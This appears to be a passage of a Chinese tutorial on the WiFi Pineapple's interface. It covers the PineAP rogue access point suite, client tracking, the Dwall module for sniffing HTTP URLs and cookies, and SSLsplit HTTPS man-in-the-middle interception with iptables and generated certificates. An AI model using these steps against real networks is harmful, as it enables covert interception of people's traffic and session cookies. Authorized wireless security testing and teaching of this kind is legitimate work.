
Reporting(报告)
可以将一些 log 信息发送到指定的 email 或者保存在 SD 卡上。

Networking(网络)
显示设置系统的网络信息。可以通过WiFi Client Mode连接WiFi网络。同时还可以修改HostName(主机名)。

Configuration (配置)
Landing Page – 使能之后,会被用于强制认证界面。
Button Script 设置按下reset按钮五秒执行的命令,即重启机器。

Advanced (高级)
此页面显示一些系统资源信息,USB 设备,文件系统列表,CSS 和固件升级。

PineAP(菠萝 AP 套件)
PineAP 是一种有效的,模块化恶意接入点套件,旨在帮助用户来连接客户端,通过模仿客户端的首选网络来实现。

Recon(侦察模式)
用于探测附加的wifi 名称,信道等跟 airodump-ng的wifi探测一样。使用前需要开启PineAP,这会导致Wlan接口占用。

Clients(客户端)
如果在 PineAPple 里选择了 Allow Associations 选项,菠萝将允许客户端连接它。连接的客户端将显示各自的 MAC 地址,IP 地址,连接过的 SSID(如果 Logs Prebes 被选中),主机名。如果 SSID 或主机名是不可用,它将不会显示。

Tracking(跟踪)
tracking 会持续的扫描指定的客户端设备并执行一个定制化的跟踪脚本。这个特性需要打开 PineAP里的 Log Probes 和 Log Associations。

0x07 常用模块
ConnectedClients【客户管理】
显示当前连接的客户端设备的信息,提供DHCP服务。使用这个就不用开启PineAP了,并且有直接的黑名单管理。使用这个模块可以很直观的看到连接用户的IP和MAC地址。

Dwall 【流量监听】
绵羊墙,可以显示 HTTP URLs, Cookies, 可实时展示客户端的图片。注意只是HTTP。操作十分简单,Enable开启模块,Start Listening 开始监听。
实际上,有点鸡肋,其实Cookies的获取是比较重要的,但是无法判断Cookie是哪个站点的…如果你熟悉PHP语法,你可以自定义修改一些内容。

SSLsplit 【流量抓取】
捕捉HTTPS的流量,基于 iptables 的 net 规则表。原理是将内网中向外访问的流量转发到我们监听的端口,即中间人监听。安装完SSLsplit模块后需要安装对应的依赖,因为HTTPS通信需要证书,这里也需要生成证书。
证书生成的脚本:/pineapple/modules/SSLsplit/scripts/generate_certificate.sh
#!/bin/sh |
存放生成证书的目录:/pineapple/modules/SSLsplit/cert
都完成后可以通过Configuration看到 iptables 的配置表。
